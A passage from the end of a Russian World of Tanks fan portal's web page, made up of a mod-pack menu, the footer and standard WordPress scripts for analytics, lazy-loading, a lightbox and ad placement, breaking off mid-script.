href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"7c2159d56b"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 